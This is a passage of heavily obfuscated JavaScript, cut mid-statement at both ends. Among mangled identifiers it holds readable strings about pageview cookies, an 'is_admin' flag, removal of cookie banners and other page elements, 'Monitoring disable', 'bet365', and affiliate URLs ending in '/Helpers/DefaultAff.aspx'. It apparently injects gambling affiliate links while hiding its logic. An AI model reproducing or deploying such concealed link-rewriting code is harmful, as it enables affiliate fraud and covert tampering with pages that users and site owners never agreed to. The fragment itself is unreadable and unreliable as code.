_0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return 